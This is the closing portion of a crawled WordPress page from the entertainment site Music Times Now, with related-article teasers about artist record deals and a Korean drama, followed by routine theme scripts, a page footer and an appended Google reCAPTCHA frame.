				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-600x337.png" class="zox-reg-img wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="zox-mob-img wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<h2 class="zox-s-title2">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: &#8220;Doom at Your Service&#8221; has ended, but tvN has released another video for fans! The video shows Park Bo Young and Seo...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 2, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-2605").on("click", function(){
	  		$(".zox-more-click-2605").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"95f15ae77c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"4558e069d1","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"18897bc41f","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"cb8a7f3d08","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"e7e1c98215","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-2605").on("click", function(){
	  	    	$(".zox-com-click-id-2605").show();
		    	$(".disqus-thread-2605").show();
	  	    	$(".zox-com-but-2605").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 23:17:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OE3skrmwNvbl9E8XFoAGHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768432670391');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>